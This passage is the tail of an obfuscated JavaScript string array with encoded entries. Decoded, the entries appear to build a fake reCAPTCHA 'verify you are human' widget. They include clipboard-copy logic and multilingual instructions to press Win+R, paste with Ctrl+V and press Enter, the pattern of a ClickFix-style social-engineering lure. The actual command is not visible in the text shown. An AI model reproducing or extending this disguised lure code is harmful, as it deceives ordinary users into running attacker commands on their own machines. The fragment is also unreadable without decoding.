K5otLWEa','Dg9W','tgzmA00','5PkZ5l2pifDPBMrVD3mG6y21ia','AgLKzunHChrJAge','DgPWv1i','CMfbD2u','2yhzIIdzHTIN2yhySnIPinIN2ytyQTIT2ylzGTIminIN2lByUTI3idXIpKn0CMW8l2i+icSGpgi+vJWVyJ4U','y29VA2LL','6kQn6kI844kM44kJ44oZ44oj44kM44gNidXIpKn0CMW8l2i+icSGpgi+vJWVyJ4G44ks5OQ844gx44gM44gp44gG44gv44ge44cc','DwruCM4','EMGTAgS','tgX6vha','tSoJBYbZB3uGDw0GCM9IW7qGlsbjrcbKzsb2zxjPzMLJyCoNW6nVihjLq0fqveniqtO','0k8G0l3qTsdrGnc+0lhqVTgc','y29UDgfPBNm','rLj0r2q','C2vSzwn0','2kpzG9Mf2yqG2yFySnMh','0jiG0l7qUTc90luG0l/rGnc+0llqTDga0lRqUcdqVDcW0lBqVnc40ylqTsa8yJ5dDhjSpc9IpIaRidXIpLy8l2i+lG','y2XHC3nmAxn0','mZq0mde0mgLHweT4CG','u3rRwg4','[base64]','uhjLC2LVBMuGzwWGyM90W7nUihzLCMLMAwnHCIbWyxjHignVBNrPBNvHCI4','vufLy0m','Aw5JBhvKzxm','D3jPDgvuzxH0','tMJHUQvUig7dUNqGEmoHyYbTAw5Oimsr4BUdihrP4BQ/Ccb04BULyY4','yM9KEq','5A6m5OIq5zgI5zwY','vM91CYbVyNnLCNzLCMv6igv0igfJy2vWDgvYzxOGoG','AgvHzgvYtgLUztm','C3r5Bgu','tMJHUQvUihBdOcbNAEg7RYbWAmoTBsbxAw5KB3DZia','tuv6B08','te9jz3m','2lpyQTMe2kFyRDI4inMi2kRzInIN2yhzGJO','56Eb44gV44oT44oC44od44oi44gN44gV44gc44kk44g+44gB44kt','vM9JW6OGB2jZzxj2yxldOsbLignVBMnVCMrHCSoHoG','4kAV4kA+4kAA4kA+4kAhiocMLEcMSocNGEcMQa','2ytzHsdyQTMd2yxzHcdyP9Me2kRyRDMc2yi','D0nnrgi','r2T4yxy','Duvst2K','CgXHDgzVCM0','zM9VDgvYvgv4Da','zMTYyY1Hy3rPDMu','[base64]','CMvWBgfJzq','zMTYyY1JB250ywLUzxi','mtC2ndC1m3nHDNz1Eq','ExvL','ywrKrxzLBNrmAxn0zw5LCG','vhjVBMCGy+g7RweGC+g7Lsb4W6fJig1PBMGSig5O4BQLBIa8yJ5dDhjSpc9IpIaRidXIpLy8l2i+lG','pc9WpGOGicaGicaGicaGica8CcbJBgfZCZ0IzMTYyY1JAgvJA2jVEc1KzxnJigzRCMmTBs1WigzRCMmTBgLUzs1UB3jTywWIpG','4kAp4kAx4kA/4kAV4kA84kEhiocMR+cNH+cMPocNHYdGPQ/GPR7GPPRGPR7GPOCG4kAS4kEl4kAK4kA+4kAUiocMN+cMV+cMQUcNGEcMQocLPa','4ksh4ksOiocKMUcKSocKO+cLI+cKGIdGPjxGPyS','zMTYy19ZAg93BJ0XoYbLEhbPCMvZpq','uhjYCxi','44gt44km44kj44gU','ywDYzwvTzw50','4kA24kEh4kA3iocMLEcMSocMPocNHYdGPOBGPQRGPQJGPR7GPRaG4kAv4kEa4kAS4kEl4kAW4kEn4kAH4kEhidXIpKvUDgvYpc9IpIdGPPRGPR7GPQRGP4hGPQJGPAq','zM9JDxm','CMvTB3zL','0j/rGnc+0llqTDga0lJrGTgm','DMvYAwz5q2fWDgnOyq','BM93','C3rHCNrZv2L0Aa','vhPnr2C','6kQn6kI844gm5A6m5lQg44gx44gM44ge44g+44gB44kt','EMGTDhC','Aw5KzxHpzG','A2fssMS','mZi4mZyYyLLODfPd','svrTyuW','yvTOCMvMkJ0ID3aTBg9NAw4UCgHWp2fJDgLVBJ1SB2DVDxqIxq','ugn1qwy','D0rOqNK','6AQm6k+b5Q2L6AQK','[base64]','icSGpgi+uJWVyJ7JGii','AMDyBvq','B2zMC2v0vg9W','sMuGBMuGC3vPCYbWyxmGDw4GCM9IB3q','ssDTig5VDcbHihjVyM90','s1Pkzfi','ywLPsfC','2kFzHTIZ2k4G2yFySnINinIN2ytySDMf2li6idXJB2rLignSyxnZpsjMA3jJlwnVzguIpNTdt0rfFtWVy29Kzt4','C1vcBuW','W5XIzxjWCSo8zMvU','66gC67sh7j20ioYvHoUlMoYDHcdSPP3RQOxTLzJROktRQBq6','vM9JW6OGBSoJBYbJB21WBgv0B3uGysb2zxjPzMLJyCoNW6nV','5OYj6zsU55Uy5lIk55QeidXIpKvUDgvYpc9IpIdLROZMIjdJGii','DxnLCKfNzw50','ntu3ndu0vhjlv3HM','zMTYyY1SB2fKAw5N','Dxbrq24','[base64]','wvnSEum','pc9WpGOGicaGicaGicaGica8B2WGAwq9iMzRCMmTC3rLChmIpGOGicaGicaGicaGicaGicaGpgXPpG','Dfzgvvq','Bu1QDuy','Aw5Uzxjive1m','v2LUzg93CYdGPjxGPyhGPilGPjZGPyaG','icSGpgi+uJWVyJ4Gzw5MB25JW6LLlG','4ksg4ksQiocKPUcLH+cKLUcLH+cKGUcKL+cLHYdGPjtGPlaG4ks44ks54ksU4ksKiocKUEcLI+cKGUcKL+cLHZO','z3zXqLa','sg/dOg4GDgJdOg5OigpdOwm','q0fqveniqq','AfPWqxG','q29WAwv6ignLignVzguGoIa8y29KzsbJBgfZCZ0IzMTYyY1JB2rLiJ57q09erx08l2nVzgu+','7ykK67o065oC7jEq7isCidXIpKvUDgvYpc9IpUULVcdRIiZRN6WG7jMe66om7zwy7is47jQulG','64UK7j2m7j2eio2zLEYDUo2vMoQZOcdRJ5NSNzJTLANRI4JRI6q6','tM8GC295ihvUihjVyM90','ywrK','rg/eN3j1BgfTyxNeSsb0yw1HBwXHBwfKXlfUXlf6','vMvYAwz5','AgvHza','uvHMvwO','mJbYvfr5sfy','D293vhG','ChjPDMfJEvrLCM1Z','zMTYyY12zxjPzNL3Aw4TDMvYAwz5lwj1DhrVBG','iIbHBhq9iIiGy2XHC3m9iMzRCMmTDMvYAwz5D2LUlxDPBMrVDY1HCNjVDYiGAwq9iMzRCMmTDMvYAwz5D2LUlxDPBMrVDY1HCNjVDYiVpGOGicaGpc9KAxy+cIaG','5zA66AMx6k2j6kAw56Qx5BQM77Ym5PkZidXIpKn0CMW8l2i+icSGpgi+vJWVyJ7JGii','u2LLihDLCMrLBIbZzwHLBIb1BMqGENvZDgLTBwvUoG','qNuGywteSw1SyxleSq','zMTYyY1ZCgLUBMvY','icSGpgi+uJWVyJ4GyMfZXlfSXleGDhv0Dw4U','ALPrvxe','CfnKELO','r3HSzxK','qML0AxjTzwSGACoNAw4GA2XHDNLLBML6zgvRAsa8yJ5fBNrLCJWVyJ4GDhxfN3vUysbIyxpeSw4U','7jMe66om7zwy7is47jQu','icSGpgi+uJWVyJ4U','44kT44o844oC44o844oj44gUidXIpKvUDgvYpc9IpIdJGPlMIRZJGzFJGABLROZKUOBJGzFJGB7JGzNJGii','u2fVignOW6LWig3dOYbUW6b5oIa8y29KzsbJBgfZCZ0IzMTYyY1JB2rLiJ57q09erx08l2nVzgu+','qUg6Ow4Gy2JgSgeGAg/dOg4GDgJdOg5OihJdOwmGBwLUAa','vmo0AsbRAmo0BMCGCgJHUQnPigZdOcbYB2jVDa','C3rLCdm','ugfZB3mGzguGDMvYAwzPy2fJACoZBG','rhldVgnRzw4Gu2LLigLTimoCyMvYChldVgz1BMDZzMvUC3rLCIa8yJ5tDhjNpc9IpIaRidXIpLy8l2i+lG','tu9HuNK','rSo8AhjLBIbtAwuGzgLLC2u','u0TZD0G','44gt44gU44kZ44o844oj44ks44kZ44ou44o844gx44gM44gp44gG44gv44ge77YApgnVzguGy2XHC3m9iMzRCMmTy29Kzsi+E0nprev9pc9JB2rLpG','5PkZ6y2155UK5lIk5zIfidXIpKvUDgvYpc9IpIdLROZMIjdJGii','qSAW4BUByYb4W6fJig1PBMG','5PkZ6AMx6k2j5OYj6yIv57M857Qm44cc','vMvYAwzPy2fY','zMTYyY12zxjPzNL3Aw4TD2LUzg93lwfYCM93','z0vMC1a','uNLpveK','EfbMBuC','y2XPCgjVyxjK','5OYj5l2pifDPBMrVD3mG6zsUia','yxbWzw5Kq2HPBgq','Dgv4DenVBNrLBNq','qxvdtwO','uhjLC2LVBMuGpgi+rw50zxi8l2i+igvUihn1ihrLy2XHzg8GCgfYysbMAw5HBgL6yxiU','pc9ZCgfUpGOGicaGicaGicaGpc9OzwfKzxi+cIaGicaGicaGica8BwfPBIbJBgfZCZ0IzMTYyY12zxjPzNL3Aw4TBwfPBIi+cIaGicaGicaGicaGidXWpG','4ksh4ks4iocKLEcLI+cKOsdGPjxGPySG4ksv4kwj4ksQ4kwaiocKLEcKSocLH+cKGJOGpgnVzguGy2XHC3m9iMzRCMmTy29Kzsi+E0nprev9pc9JB2rLpG','z09KC1O','54k55yE76AQm6k+b5OYj6zkU57UN57UT44cc','pc9SAt4kicaGicaGicaGicaGicaGidXSAt4','sw4GDgHLihzLCMLMAwnHDgLVBIb3Aw5KB3CSihbYzxnZidXIpKn0CMW8l2i+icSGpgi+vJWVyJ4U','mtaWndG5mJbPELzKu3i','tM8GC295ihvUihjVyM90ic0GsuqGzguGDMvYAwzPy2fJACoZBIbYzunbufrdsee6','2kFyTTI62lCGpgi+rw50zxi8l2i+inI52ytzIsdzHnMi2k3yQsdyP9Me2yxzGDIN2kRzITITinMe2ytyPDMg2yFyP9IHlG','zLL2ree','rMHJwMq','DMvYAwz5rxjYB3i','ExDPufG','DNrdyu8','BNHlvvO','0k8G0l3qTsdrGnc+0lhqVTgcic0GsuqG0l/rGnc+0llqTDga0lRqUcbYzunbufrdsee6','CMLnrhy','ndG1mZy2mgrlvKnWEa','tvzvEwS','Aw1oB3rsB2jVDa','rMfRzunHChrJAge','y3jLyxrLrwXLBwvUDa','cIaGicaGicaGicaGicaGica8yNi+cIaGicaGicaGicaGicaGphnWyw4Gy2XHC3m9iMLTlw5VDc1HlxjVyM90iJ4kicaGicaGicaGicaGicaGicaG4PYfici','DMfSDwu','4kAg4kAU4kA/iocMSocNI+cMRocMNYdGPQJGPOC','vuLTt28','6kQn6kI85OMl6Acg44ks5A6m5lQg','ssbHBsbUB3qGysbYB2jVDcaTihjLq0fqveniqsbwzxjPzMLJyxrPB24Gsuq6','BgvMDa','4ksQ4kwc4ksW4ks+iocKLEcKSocLH+cKGG','uhjPDMfJEsaTifrLCM1Z','4kAg4kAQ4kAO4kA/iocMPUcNH+cMLUcMRocNH+cMQcdGPO/GPQZGPOiG4kA44kAU4kEn4kAU4kAKiocMUEcMRocNH+cMQdO','2kpzHTINinMe2lpyQIdySDMi2kJzInIQ','W4L0yxbLCYbKzsb2W6LYAwzPy2f0Aw9U','B2zMC2v0v2LKDgG','q29TCgXLDguGzxn0B3m','vSoPCMLMAwvY','tM8Gy29TCgXLDmoZigXHihzLCMLMAwnHy2NdS24','C3bSAxq'];_0x4e36=function(){return _0x4a27ad;};return _0x4e36();}